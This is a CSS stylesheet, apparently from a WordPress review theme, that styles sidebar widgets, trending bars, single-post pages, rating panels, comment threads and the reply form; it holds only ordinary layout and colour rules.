
/*************************************************
widgets
*************************************************/
/*all articles*/
#all-articles {position:relative;overflow-x:hidden;}
#all-articles .panel {padding:0px;border-bottom:1px solid #E8E8E8;}
#all-articles .article-meta {margin:0px;border:none;padding:20px 20px 0px 20px;}
#all-articles .articles h2 {padding:15px 0px 25px 0px;}
#all-articles .awards-wrapper {position:absolute;z-index:3;top:0px;left:36px;padding:8px 11px 8px 5px;color:#FFF;background:rgba(0, 0, 0, .7);height:18px;}
#all-articles .pagination {border:none;}
#all-articles .pagination-wrapper {position:relative;right:0px;width:100%;border-left:none;}
#all-articles .pagination {padding:0px 3px;text-align:center;}
#all-articles .pagination a {width:18px;padding:9px 2px 9px 2px;font-family: 'Roboto Slab', sans-serif;font-size:16px;}
#all-articles .pagination a.arrow {font-size:14px;}
#all-articles .pagination a.previous {padding-right:4px;}
#all-articles .pagination a.next {padding-left:4px;}
/*general widget display*/
.widgets .widget {padding-bottom:40px;border-top:1px solid #D9D9D9;position:relative;}
.widgets .widget-unwrapped {}
.widgets .textwidget {padding:20px 20px 20px 20px;font-size:12px;}
.widgets .textwidget h2, .widgets .textwidget h3, .widgets .textwidget h4 {font-family: 'Roboto Slab', sans-serif;font-weight:400;margin-bottom:20px !important;}
.widgets .loading div {margin-top:120px;}
.widgets ul {margin:0px;list-style-type:none;}
.widgets .widget > ul, .widgets ul.menu {margin-top:15px;}
.widgets ul li {padding:0px 15px 15px 15px;}
.widgets ul li a {display:inline-block;}
/*headers*/
.widgets .header {padding:11px 5px 11px 15px;border-bottom:1px solid #D9D9D9;position:relative;font-family: 'Oswald', sans-serif;font-size:15px;line-height:20px;font-weight:400;font-style:italic;text-transform:uppercase;}
.widgets .header h3 {line-height:20px;font-weight:400;font-size:15px;padding-right:5px;margin:0px;}
.widgets .sortbar-title {text-transform:uppercase;}
.widgets .header-icon {font-size:15px;color:#111;float:left;}
.widgets .header .widget-more {z-index:4;height:27px;width:20px;padding:9px 20px 6px 4px;position:absolute;top:0px;right:0px;color:#777;font-family: 'Oswald', sans-serif;font-weight:300;font-size:11px;font-style:italic;word-spacing:50px;line-height:13px;text-transform:uppercase;text-align:right;border-left:1px solid #E9E9E9;}
.widgets .header .widget-more span {position:absolute;right:2px;top:14px;}
.widgets .header .hover-link {display:block;position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:5;}
/*overlays*/
.post-list.overlays {margin:20px 20px;}
.post-list.overlays .box-panel {height:190px;width:349px;margin-bottom:1px;}
.post-list.overlays .box-inner {padding:15px;font-size:20px;line-height:1.1em;}
.post-list.overlays .box-info .rating {bottom:12px;right:12px;}
/*sections*/
.widgets .section-buttons .loading div {margin-top:150px;}
.widgets .section-buttons .sort-buttons {position:absolute;right:0px;top:0px;}
.widgets .section-buttons .sort-buttons a {padding:13px 8px 13px 8px;width:16px;height:16px;cursor:pointer;position:relative;} /*little hack here since actual images are used*/
.widgets .section-buttons .sort-buttons a.active {background:#000;}
.widgets .section-buttons .sort-buttons a .selector-arrow {display:none;}
.widgets .section-buttons .sort-buttons a.active .selector-arrow, .widgets .section-buttons .ui-tabs-active a .selector-arrow {display:block;position:absolute;bottom:-6px;left:0px;width:32px;height:6px;background:url(images/selector-arrow.png) no-repeat 0px 0px;background-size:32px 6px !important;}
/*trending*/
.trending-wrapper .loop {margin:15px 10px 15px 20px;}
.trending-wrapper .sort-buttons {display:block;}
.trending-bar {height:75px;position:relative;margin-bottom:1px;overflow:hidden;}
.trending-bar .title {padding:12px 50px 15px 15px;font-family: 'Source Sans Pro', sans-serif;font-weight:400;color:#FFF;text-transform:uppercase;position:relative;z-index:6;}
.trending-bar .trending-link {display:block;position:absolute;top:0px;left:0px;width:100%;height:75px;z-index:7;}
.trending-bar .trending-meta {position:absolute;z-index:6;right:12px;top:23px;-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);-ms-transform: rotate(90deg);opacity: 0.6;}
.trending-bar .trending-meta .metric {font-family: 'Roboto Slab', sans-serif;font-size:28px;font-weight:100;color:#FFF;letter-spacing:-1px;padding:0px;margin:0px;word-spacing:75px;}
.trending-hover {position:absolute;width:100%;height:75px;z-index:5;background:rgba(0, 0, 0, .4);opacity: 0;}
.trending-overlay {position:absolute;width:100%;height:75px;z-index:4;}
.trending-color {position:absolute;width:100%;height:75px;top:0px;background-color:#BD2A33;z-index:3;}
.trending-bar.large .title {font-size:16px;line-height:16px;}
.trending-bar.medium .title {font-size:14px;line-height:14px;}
.trending-bar.small .title {font-size:12px;line-height:12px;}
.trending-bar.tiny .title {font-size:11px;line-height:11px;}
.trending-color {left:-84px;}
.bar-0 .trending-color {left:0px;}
.bar-1 .trending-color {left:-10px;}
.bar-2 .trending-color {left:-20px;}
.bar-3 .trending-color {left:-28px;}
.bar-4 .trending-color {left:-36px;}
.bar-5 .trending-color {left:-42px;}
.bar-6 .trending-color {left:-48px;}
.bar-7 .trending-color {left:-54px;}
.bar-8 .trending-color {left:-60px;}
.bar-9 .trending-color {left:-62px;}
.bar-10 .trending-color {left:-64px;}
.bar-11 .trending-color {left:-66px;}
.bar-12 .trending-color {left:-68px;}
.bar-13 .trending-color {left:-70px;}
.bar-14 .trending-color {left:-72px;}
.bar-15 .trending-color {left:-74px;}
.bar-16 .trending-color {left:-76px;}
.bar-17 .trending-color {left:-78px;}
.bar-18 .trending-color {left:-80px;}
.bar-19 .trending-color {left:-82px;}
.trending-overlay {background:rgba(0, 0, 0, .68);}
.bar-0 .trending-overlay {background:none;}
.bar-1 .trending-overlay {background:rgba(0, 0, 0, .1);}
.bar-2 .trending-overlay {background:rgba(0, 0, 0, .2);}
.bar-3 .trending-overlay {background:rgba(0, 0, 0, .28);}
.bar-4 .trending-overlay {background:rgba(0, 0, 0, .36);}
.bar-5 .trending-overlay {background:rgba(0, 0, 0, .44);}
.bar-6 .trending-overlay {background:rgba(0, 0, 0, .5);}
.bar-7 .trending-overlay {background:rgba(0, 0, 0, .56);}
.bar-8 .trending-overlay {background:rgba(0, 0, 0, .62);}
.trending-bar .title {padding-right:134px;}
.bar-0 .title {padding-right:50px;}
.bar-1 .title {padding-right:60px;}
.bar-2 .title {padding-right:70px;}
.bar-3 .title {padding-right:78px;}
.bar-4 .title {padding-right:86px;}
.bar-5 .title {padding-right:92px;}
.bar-6 .title {padding-right:98px;}
.bar-7 .title {padding-right:104px;}
.bar-8 .title {padding-right:110px;}
.bar-9 .title {padding-right:112px;}
.bar-10 .title {padding-right:114px;}
.bar-11 .title {padding-right:116px;}
.bar-12 .title {padding-right:118px;}
.bar-13 .title {padding-right:120px;}
.bar-14 .title {padding-right:122px;}
.bar-15 .title {padding-right:124px;}
.bar-16 .title {padding-right:126px;}
.bar-17 .title {padding-right:128px;}
.bar-18 .title {padding-right:130px;}
.bar-19 .title {padding-right:132px;}
/*top ten*/
.topten-articles .loop {padding-top:10px;}
.topten-articles .panel {position:relative;}
.topten-articles .panel a.title {min-height:30px;display:block;padding:10px 10px 10px 55px;font-family: 'Roboto Slab', sans-serif;font-size:13px;font-weight:300;line-height:1.1em;}
.topten-articles .bar-number {left:10px;top:12px;}
/*jquery ui tabs widgets*/
.widgets .it-widget-tabs ul.sort-buttons {list-style-type:none;position:relative;border-bottom:1px solid #D9D9D9;height:42px;padding-left:20px;}
.widgets .it-widget-tabs ul.sort-buttons li {display:inline-block;padding:0px;}
.widgets .it-widget-tabs .sort-buttons a {color:#000;margin-right:0px;font-size:14px;}
.widgets .it-widget-tabs .sort-buttons a.active {background:none;}
.widgets .it-widget-tabs .ui-tabs-active a {background:#000 !important;color:#FFF;}
.widgets .it-widget-tabs .sort-buttons a.active .selector-arrow {display:none;}
.widgets .it-widget-tabs .sort-buttons .ui-tabs-active a.active .selector-arrow {display:block;}
.widgets .ui-tabs-panel {padding:20px 15px 15px 20px;}
.widgets .ui-corner-all {border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-right-radius:0px;border-top-left-radius:0px;} 
/*social tabs*/
.widgets .social-counts {padding:15px 0px 0px 15px;}
.widgets .tweet_list .tweet_time a, .widgets .tweet_list .tweet_join {color:#BBB;}
.widgets .tweet_list .tweet_time a:hover {color:#666;}
.widgets #comments-social-tab a span {color:#BBB;}
/*standard WordPress widgets*/
.widgets .tagcloud {padding:15px;padding-bottom:0px;}
.widgets #searchform {padding:15px;margin-bottom:0px;padding-bottom:0px;}
.widgets #searchform label, .widgets .header a.rsswidget {font-family: 'Oswald', sans-serif;font-size:15px;font-weight:400;font-style:italic;text-transform:uppercase;}
.widgets a.rsswidget {font-family: 'Roboto Slab', sans-serif;font-weight:400;font-size:15px;}
.widgets ul li a.rsswidget {padding-bottom:10px;padding-top:5px;display:block;}
.widgets span.rss-date, .widgets cite {font-style:italic;color:#BBB;}
.widgets cite {padding-bottom:30px;}
.widgets .rssSummary {padding:10px 0px;}
.widgets .post-date {display:block;padding:10px 0px;font-style:italic;color:#BBB;}
.widgets #recentcomments {font-style:italic;color:#BBB;}
.widgets #recentcomments a {font-style:normal;display:inline-block;}
.widgets li.page_item, .widgets li.menu-item, .widgets li.cat-item {padding:4px 15px 4px 15px;}
.widgets #calendar_wrap {margin:15px 15px 0px 15px;}
.widgets #wp-calendar caption {color: #333;}
.widgets #wp-calendar a {color:#000;}
.widgets #wp-calendar a:hover {color:#BD2A33;}
.widgets #wp-calendar tbody {color: #BBB;}
.widgets #wp-calendar tbody td {background: #f8f8f8; border: 1px solid #fff;}
.widgets #wp-calendar tbody td:hover { background: #fff; }

/*general widget styles*/
.widget .filter-error {padding:10px 15px;}
.tweet_list li {margin-top:15px;position:relative;line-height:1.3em;display:table;padding:0px !important;}
.tweet_list li.tweet_first {margin-top:0px;}
.tweet_list .tweet_avatar {padding:0px 15px 10px 0px;display:inline-block;float:left;}
.tweet_list .tweet_time a, #sidebar .tweet_list .tweet_join {font-style:italic;display:inline-block;padding-right:5px;}
.it-widget-tabs {display:none;} /*hide tabs until jQuery loads them*/
#pinterest-social-tab.ui-tabs-panel {padding:0px 0px 0px 0px !important;}
#pinterest-social-tab > span {box-shadow:none !important;background:none !important;}
#pinterest-social-tab > span, #pinterest-social-tab > span > span {max-width:100% !important;}
#facebook-social-tab.ui-tabs-panel {padding:10px 0px 0px 0px !important;overflow:hidden;}
#facebook-social-tab * {width:100% !important;}
.flickr li {display:inline-block;float:left;padding:0px 17px 17px 0px !important;}
#flickr-social-tab.ui-tabs-panel {padding:18px 0px 18px 18px !important;}
#comments-social-tab ul li {padding:0px;}
#comments-social-tab a {display:block;padding-top:10px;padding-bottom:12px;}
#comments-social-tab a span {font-style:italic;}
.social-counts {float:none;}
.social-counts .panel {text-align:left;width:100%;padding:8px 0px;}
.social-counts .panel span {color:#BD2A33;font-size:30px;position:relative;top:-7px;left:0px;}
.social-counts a {color:#666;font-family: 'Roboto Slab', sans-serif;font-size:34px;font-weight:100;padding:10px 10px 10px 5px;display:inline-block;width:auto;}
.social-counts a:hover {color:#BD2A33;}
.widget .searchform input[type="text"] {-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;margin-bottom:0px;}
/* calendar widget */
.widget_calendar {}
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody td { text-align: center; padding:3%;}
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }


/*************************************************
single page content
*************************************************/
.structured-data {}
.single-page #content.main-content .content-inner {line-height:1.6em;padding:52px 0px 10px 0px;}
.single-page #content.main-content .sortbar {cursor:default;}
.single-page .featured-image-wrapper {float:left;margin-right:20px;}
.single-page .safari-text-fix {height:1px;}
.single-page .main-content .content-panel.content-container {border-top:1px solid #E7E7E7;border-bottom:1px solid #E7E7E7;margin-top:-1px;}
.single-page .main-content .sortbar {padding:11px 5px 11px 20px;}
.single-page .main-content .sortbar .icon {font-size:14px;color:#D1CACF;}
.single-page .main-content .sortbar a:hover .icon {color:#000;}
.single-page .main-content .sortbar a .numcount {color:#B2ACB0;}
.single-page .main-content .sortbar a.like-button {margin:0px 6px 0px 0px;}
.single-page .main-content .sortbar .metric {margin:0px 6px 0px 6px;display:inline-block;height:14px;color:#B2ACB0;}
.single-page .main-content .sortbar .unlike {color:#F00 !important;}
.single-page .sortbar .sortbar-title {padding-right:15px;}
.single-page .content-inner .authorship {font-style:italic;margin-bottom:10px;color:#AAA;}
.single-page .main-content h1 {font-family: 'Roboto Slab', sans-serif;font-size:38px;font-weight:400;color:#333;margin:0px 0px 15px 0px;line-height:1.2em;}
.single-page.full-image .featured-image-wrapper {float:none;margin-right:0px;}
.single-page.floated-image .content-panel.content-container {border-top:0px;padding-top:0px;}
.single-page.floated-image .content-panel.image-container {padding-bottom:0px;}
.single-page .main-content .content-panel {padding:20px 20px;}
.error404 #content.main-content .content-inner {padding:90px 10px 50px 40px;}
.single-page .main-content p {margin:0px 0px 25px 0px;}
.single-page .main-content a:hover {color:#000;}
.single-page .main-content a.btn, .single-page .main-content a.btn:link, .single-page .main-content a.btn:visited {color:#333;}
.single-page .main-content a.btn-primary:link, .single-page .main-content a.btn-info:link, .single-page .main-content a.btn-success:link, .single-page .main-content a.btn-warning:link, .single-page .main-content a.btn-danger:link, .single-page .main-content a.btn-inverse:visited, .single-page .main-content a.btn-primary:visited, .single-page .main-content a.btn-info:visited, .single-page .main-content a.btn-success:visited, .single-page .main-content a.btn-warning:visited, .single-page .main-content a.btn-danger:visited, .single-page .main-content a.btn-inverse:visited {color:#FFF;}
.single-page .main-content .form-search {padding:10px 0px;}
.single-page .main-content h2 {font-size:30px;}
.single-page .main-content h2, .single-page .main-content h3, .single-page .main-content h4 {font-family: 'Roboto Slab', sans-serif;font-weight:400;}
.single-page .main-content .alignleft {float:left;margin:10px 15px 15px 0px;}
.single-page .main-content .alignright {float:right;margin:10px 0px 15px 15px;}
.single-page .main-content .aligncenter {text-align:center;margin:10px auto;display: block;}
.single-page .main-content .alignnone {margin:10px 0px;}
.single-page .main-content .wp-caption {border:1px solid #DDD;background:#FFF;text-align:center;padding:5px 0px 5px 0px;}
.single-page .main-content .wp-caption img {border:none !important;padding:0px !important;}
.single-page .main-content .wp-caption p {margin:0px;}
.single-page .main-content .wp-caption-text {color:#777;font-size:.8em;}
.wp-caption, .wp-caption-text {max-width: 100%;height: auto;width: auto9; /* ie8 */}
.single-page .main-content pre {background:#FCFCFC;}
.single-page .main-content blockquote {border-color:#E3E3E3;}
.single-page .main-content li {padding:5px 0px 5px 0px;}

/*single review page*/
.single-page .main-content .sortbar .minisite-wrapper {margin:0px 10px 0px 0px;float:left;font-size:15px;font-family: 'Oswald', sans-serif;font-weight:300;font-style:italic;text-transform:uppercase;height:20px;}
.single-page .main-content .sortbar .minisite-icon, .single-page .main-content .sortbar .award-icon {margin-top:2px;}
.single-page .main-content .sortbar .award-grid {display:inline-block;float:left;margin:0px 10px 0px 10px;height:20px;}
.single-page .main-content .sortbar .award-wrapper {font-size:15px;display:inline-block;margin-right:8px;margin-left:5px;}
/*ribbon title*/
.ribbon-wrapper {height:32px;position:relative;display:inline-block;}
.ribbon {display:block;padding:6px 10px 5px 12px;height:22px;background:#000;color:#FFF;float:left;font-size:14px;font-family: 'Oswald', sans-serif;font-weight:300;font-style:italic;text-transform:uppercase;}
.ribbon .minisite-icon {margin:2px 5px 0px 0px;}
.ribbon span {margin-right:5px;font-size:16px;}
.ribbon .ribbon-separator {margin-right:0px;display:block;position:absolute;right:-6px;top:0px;width:6px;height:32px;background:url(images/ribbon-separator.png) no-repeat 0px 0px;background-size:6px 32px !important;}
/*details*/
.details-box-wrapper {border-bottom:1px solid #E7E7E7;padding:10px 0px 10px 0px;position:relative;}
.details-box-wrapper .badges-wrapper {display:inline-block;padding:0px 0px 0px 25px;position:absolute;top:15px;}
.details-box {padding:10px 20px 20px 30px;}
.details-box .detail-item {padding:5px 0px;width:100%;position:relative;}
.details-box .detail-label {width:100px;position:absolute;font-size:12px;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;color:#666;}
.details-box .taxonomies-wrapper .detail-label {color:#000;font-size:14px;font-weight:400;}
.details-box .detail-content {font-size:12px;padding-left:120px;color:#666;display:block;}
.details-box .taxonomies-wrapper .detail-content a {display:inline-block;background:#FDF6F3;padding:2px 8px;margin:0px 2px 2px 0px;}
.details-box .taxonomies-wrapper .detail-content a:hover {color:#FFF;}
/*positives/negatives*/
.procon-box-wrapper {width:100%;border-bottom:1px solid #E7E7E7;}
.procon-box {padding:20px 30px 30px 30px;}
.procon-box .col-wrapper {float:left;width:50%;}
.procon-box .col-wrapper.solo {width:100%;}
.procon-box .procon {margin-left:0px;}
.procon-box .procon.pro {margin-right:10px;}
.procon-box .procon.con {margin-left:10px;}
.procon .header {padding-bottom:5px;margin-bottom:7px;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:14px;font-style:italic;}
.procon .header span {font-size:16px;margin-right:4px;}
/*ratings*/
.ratings {padding:20px 30px;border-bottom:1px solid #E7E7E7;}
.ratings .ratings-panel-wrapper {float:left;width:50%;}
.ratings .ratings-panel-wrapper.solo {width:100%;}
.ratings .ratings-panel {margin-right:8px;}
.ratings .ratings-panel-wrapper.right .ratings-panel {margin-left:8px;}
.ratings .ratings-panel-wrapper.solo .ratings-panel, .ratings .ratings-panel-wrapper.right .ratings-panel {margin-right:0px;}
.ratings .ratings-panel-wrapper.solo .ratings-panel {margin-left:0px;}
.ratings .header {margin-bottom:6px;position:relative;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:14px;font-style:italic;}
.ratings .header span {margin-right:4px;font-size:16px;}
.ratings .header span.icon-users {font-size:14px;}
.ratings .header .hovertorate {position:absolute;right:0px;top:5px;color:#666;}
.ratings .header .hovertorate .icon-down-bold {display:inline-block;margin-right:0px;color:#CCC;}
.ratings .header .hovertorate .hover-text {width:30px;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:9px;line-height:1em;display:inline-block;font-style:normal;}
.ratings .rating-wrapper {width:100%;padding-bottom:2px;position:relative;}
.ratings .rating-bar {padding:12px 16px 12px 10px;font-family:'Dosis', sans-serif;font-weight:400;text-transform:uppercase;position:relative;overflow:hidden;}
.ratings .rating-meter {position:absolute;top:0px;left:-100%;width:100%;height:100px;background:#FDF6F3;}
.ratings .rating-label {float:left;position:relative;}
.ratings .rating-value {position:absolute;right:10px;font-family:'Dosis', sans-serif;font-weight:600;color:#000;letter-spacing:-1px;font-size:17px;}
.ratings .rating-value .stars span {font-size:30px;color:#000;}
.ratings .rating-value .number, .ratings .rating-value .letter {background:none !important;}
.ratings .user-rating .total .rating-bar {background:#000;}
.ratings .rating-bar.over {background:#000;color:#FFF;}
.ratings .rating-bar.over .rating-value, .ratings .rating-bar.over .rating-label {color:#FFF;}
.ratings .ui-widget-content {border:1px solid #000;background:#666;color:#FFF;}
.ratings .ui-state-default {border:1px solid #000;background:#FDF6F3;}
.ratings .ui-slider-range {background:#FDF6F3;}
.ratings .form-selector {margin:10px 5px 10px 10px;display:none;}
.ratings .rating-wrapper .icon-check {display:none;position:absolute;right:50px;top:12px;color:#D1C0D3;font-size:11px;}
.ratings .rating-wrapper .stars-wrapper .icon-check {right:93px;}
.ratings .rating-wrapper .icon-check.active {display:block;}
.ratings .rated-legend {float:right;display:none;font-size:10px;font-family:'Oswald', Arial, Sans-Serif;font-weight:300;color:#948894;text-transform:uppercase;}
.ratings .rated-legend.active {display:block;}
.ratings .rated-legend .icon-check {margin-right:3px;color:#D1C0D3;}
.ratings .total .rating-bar {line-height:50px;}
.ratings .total .stars-wrapper .rating-meter {border-right:0px;}
/* Editado: Crítica: texto en negro */
.ratings .total .rating-label {color:#000;font-family: 'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:24px;font-style:italic;}
.ratings .total .rating-number {position:absolute;bottom:-7px;left:15px;font-size:9px;font-weight:300;color:#CCC;text-transform:uppercase;}
.ratings .total .rating-value {position:absolute;right:10px;color:#FFF;font-size:58px;font-weight:400;}
.ratings .total .stars-wrapper .rating-value {font-size:20px;}
.ratings .total .rating-value .stars span {font-size:20px;color:#FFF;}
/* Editado: color de fondo a gris */
.ratings .total .rating-bar.stars-wrapper {padding-right:12px;background:#B3B6B7;}
.ratings .total .rating-bar.stars-wrapper .stars {margin-top:-1px;}
/*bottom line*/
.bottomline-wrapper {border-bottom:1px solid #E7E7E7;}
.bottomline {padding:10px 20px 30px 30px;font-family: 'Roboto Slab', sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}
/*post info*/
.postinfo-box-wrapper {background:#333;margin-left:-1px;margin-right:-1px;position:relative;}
.sidebar-left .postinfo-box-wrapper, .main-loop.full .postinfo-box-wrapper {margin-right:0px;}
.postinfo-box {padding:20px;color:#DECDE1;}
.postinfo-box a {color:#DECDE1 !important;}
.postinfo-box a:hover {color:#FFF !important;}
.postinfo-box a.like-button {font-family:'Roboto Slab', Arial, Sans-Serif;font-weight:300;}
.postinfo-box a.like-button span.icon {color:#B1A3B3 !important;margin-right:4px;font-size:16px;}
.postinfo-box a.like-button:hover span.icon, .postinfo-box a.like-button span.icon.unlike {color:#FFF !important;}
.postinfo-box .category-list {float:right;position:relative;padding-left:28px;}
.postinfo-box .category-list span {color:#B1A3B3;position:absolute;top:0px;left:0px;}
.postinfo-box .category-list a {font-style:italic;font-size:11px;}
.postinfo-box .post-tags-wrapper {float:right;margin-top:10px;position:relative;padding-left:18px;}
.postinfo-box .post-tags-wrapper span {color:#B1A3B3;position:absolute;top:0px;left:0px;}
.postinfo-box .post-tags {float:left;margin-bottom:3px;margin-left:8px;}
.postinfo-box .post-tags a {background:#000;color:#FFF;padding:2px 8px;font-size:11px;display:inline-block;margin-left:1px;}
.postinfo-box .author-info {font-size:12px;color:#D5C4D7;}
.postinfo-box .thumbnail {display:inline-block;padding:0px;border:7px solid #262626;-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;}
.postinfo-box .author-image {float:left;margin-right:20px;margin-bottom:15px;}
.postinfo-box h3 {color:#FFF;font-size:17px;font-family:'Roboto Slab', Sans-Serif;font-weight:300;margin:0px 0px 10px 0px;line-height:1;}
.postinfo-box .author-profile-fields {margin-top:15px;margin-left:30px;}
.postinfo-box .author-profile-fields a {font-size:16px;color:#B1A3B3 !important;padding:0px 8px 4px 0px;}
.postinfo-box .author-profile-fields a:hover {color:#FFF !important;}
/*recommended posts*/
#recommended {position:relative;}
#recommended .loading div {margin-top:90px;}
#recommended .filterbar {height:32px;border-top:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;position:relative;width:auto;}
#recommended .filterbar .ribbon-wrapper {margin-right:20px;top:-1px;float:left;}
#recommended .filterbar .sort-buttons {float:left;padding-right:0px;}
#recommended .filterbar .sort-buttons a {height:16px;padding:7px 10px 10px 10px;cursor:pointer;position:relative;top:-1px;color:#000;font-size:13px;font-family:'Oswald', Sans-Serif;font-weight:300;text-transform:uppercase;min-width:34px;text-align:center;left:-1px;}
#recommended .filterbar .sort-buttons .bottom-arrow {display:none;height:6px;width:34px;position:relative;bottom:-6px;margin:0px auto;background:url(images/selector-down.png) no-repeat 0px 0px;background-size:34px 6px !important;}
#recommended .filterbar .sort-buttons a:hover, #recommended .filterbar .sort-buttons .active, #recommended .filterbar .sort-buttons a:active {color:#FFF;}
#recommended .filterbar .sort-buttons a:hover .bottom-arrow, #recommended .filterbar .sort-buttons .active .bottom-arrow, #recommended .filterbar .sort-buttons a:active .bottom-arrow {display:block;}
#recommended br {display:none !important;}
#recommended .post-list {margin:10px 0px;}
#recommended .post-list a {color:#333;}
/*comments*/
#comments {position:relative;}
#comments .filterbar .ribbon-wrapper {margin-right:20px;top:-1px;float:left;}
#comments .filterbar .sort-buttons a.reply-link {padding:8px 10px 6px 10px;margin-right:15px;height:20px;font-size:11px;font-family:'Oswald', Sans-Serif;font-weight:300;text-transform:uppercase;}
#comments .loading div {margin-top:90px;}
#comments .filterbar {height:32px;border-top:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;position:relative;}
#comments .filterbar .sort-buttons {float:left;padding-right:0px;}
#comments .filterbar .sort-buttons a, #comments .filterbar .sort-buttons span.current {height:16px;padding:7px 0px 10px 0px;cursor:pointer;position:relative;top:-1px;color:#000;font-size:15px;font-family:'Roboto Slab', Sans-Serif;font-weight:100;text-transform:uppercase;position:relative;min-width:34px;text-align:center;}
#comments .filterbar .sort-buttons .bottom-arrow {display:none;height:6px;width:34px;position:relative;bottom:-6px;margin:0px auto;background:url(images/selector-down.png) no-repeat 0px 0px;background-size:34px 6px !important;}
#comments .filterbar .sort-buttons a:hover, #comments .filterbar .sort-buttons .active, #comments .filterbar .sort-buttons a:active, #comments .filterbar .sort-buttons span.current {color:#FFF;}
#comments .filterbar .sort-buttons a:hover .bottom-arrow, #comments .filterbar .sort-buttons .active .bottom-arrow, #comments .filterbar .sort-buttons a:active .bottom-arrow {display:block;}
#comments .comment-list-wrapper {}
#comments .comment-list {}
#comments ul {list-style-type:none;margin-left:0px;}
#comments ul ul {margin-left:15%;margin-right:20px;margin-bottom:20px;background:#FFF;}
#comments ul ul .comment {border-bottom:1px solid #E7E7E7;}
#comments ul ul .comment-avatar {border-color:#F0F0F0;}
#comments a.btn {padding:2px 10px;font-size:10px;font-family:'Oswald', Sans-Serif;font-weight:400;color:#000;text-transform:uppercase;}
#comments ul ul ul {margin-left:35px;margin-right:0px;}
#comments ul li {border-bottom:1px solid #E7E7E7;}
#comments ul ul li {border-bottom:0px;}
#comments .comment {padding:40px 20px 40px 20px;}
#comments .comment-avatar-wrapper {width:10%;float:left;}
#comments .comment-avatar {display:inline-block;border:7px solid #F0F0F0;-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;}
#comments .comment-content {float:left;width:90%;font-size:12px;}
#comments .comment-author {display:inline-block;float:left;margin-right:15px;font-size:15px;font-family:'Roboto Slab', Sans-Serif;font-weight:600;color:#000;}
#comments .comment-meta {font-style:italic;font-size:10px;color:#999;margin-right:15px;}
#comments a.comment-meta {color:#999 !important;}
#comments a.comment-meta:hover {color:#BBB !important;}
#comments .comment-rating {display:inline-block;margin:20px 0px 10px 0px;color:#FFF;position:relative;}
#comments .comment-rating-overlay {position:absolute;z-index:1;width:100%;height:100%;background:rgba(0, 0, 0, .2);}
#comments .comment-rating-inner {position:relative;z-index:2;padding:15px 15px 5px 15px;}
#comments .comment-rating .header {font-size:14px;font-family:'Oswald', Sans-Serif;font-weight:300;text-transform:uppercase;margin-bottom:9px;font-style:italic;}
#comments .comment-rating .header span {margin-right:5px;font-size:15px;}
#comments .comment-rating .comment-procon-wrapper {margin:0px 0px 18px 0px;}
#comments .comment-rating .rating-wrapper {margin-bottom:4px;width:250px;font-family:'Dosis', sans-serif;font-weight:400;text-transform:uppercase;font-size:13px;}
#comments .comment-rating .rating {}
#comments .comment-rating .value {float:right;font-size:17px;}
#comments .comment-text {padding:12px 0px 6px 0px;}
#comments .comment-moderation {color:#C00;padding:12px 0px 0px 0px;font-style:italic;font-weight:bold;}
/*style adjustments for deeper nested comments*/
#comments ul ul .comment-avatar-wrapper {width:13%;}
#comments ul ul .comment-content {width:87%;}
#comments ul ul ul ul ul .comment-avatar-wrapper {width:15%;}
#comments ul ul ul ul ul .comment-content {width:85%;}
#comments ul ul ul ul ul ul ul .comment-avatar-wrapper {width:18%;}
#comments ul ul ul ul ul ul ul .comment-content {width:82%;}
#comments ul ul ul ul ul ul ul ul ul .comment-avatar-wrapper {width:20%;}
#comments ul ul ul ul ul ul ul ul ul .comment-content {width:80%;}

/*reply form*/
#respond {padding:0px 20px 25px 0px;border-bottom:1px solid #E7E7E7;margin-bottom:20px;}
h3#reply-title {margin:10px 0px 15px 0px;padding:0px;line-height:1.6em;font-size:14px;}
h3#reply-title small a {font-size:11px;font-family:Arial, Helvetica, sans-serif;text-transform:none;position:relative;top:-10px;left:15px;}
#respond #submit {font-size:15px;font-family:'Oswald', Sans-Serif;font-weight:400;color:#000;text-transform:uppercase;padding:5px 20px;}
#respond p.logged-in-as {font-size:12px;color:#888;margin-left:5px;}
.comment-fields-container {width:50%;float:left;}
.comment-fields-container.full {width:100%;float:none;}
.comment-fields-inner {}
form.comment-form {padding-left:20px;}
.comment-ratings-container {width:50%;float:left;}
.comment-ratings-inner {margin:0px 0px 0px 20px;padding:20px;background:#FFF;border:1px solid #D9D9D9;}
#comments ul ul ul ul .comment-fields-container, #comments ul ul ul ul .comment-ratings-container {width:100%;float:none;}
#comments ul ul ul ul .comment-ratings-inner {margin-left:0px;margin-bottom:20px;}
#comments ul ul ul ul form.comment-form {padding-left:0px;}
#respond .ratings .rating-bar {background:none;padding:0px;margin-bottom:6px;}
#respond .ratings .form-selector {display:block;margin:10px 0px 0px 0px;}
#respond .ratings .rating-wrapper {margin-bottom:10px;font-family:'Dosis', sans-serif;font-weight:400;text-transform:uppercase;font-size:13px;}
#respond .ratings .rating-wrapper .rating-value {font-size:18px;right:0px;}
#respond .ratings .rating-wrapper.rated .form-selector {display:none;}
#respond .ratings .rating-wrapper.rated .icon-check {display:block;}
#respond .ratings .rating-wrapper .icon-check {top:0px;}
#respond .ratings .ui-widget-content {background:#F7F7F7;border:1px solid #C8C8C8;}
#respond .ratings .ui-state-default {background:#E5E5E5;border:1px solid #B1B1B1;}
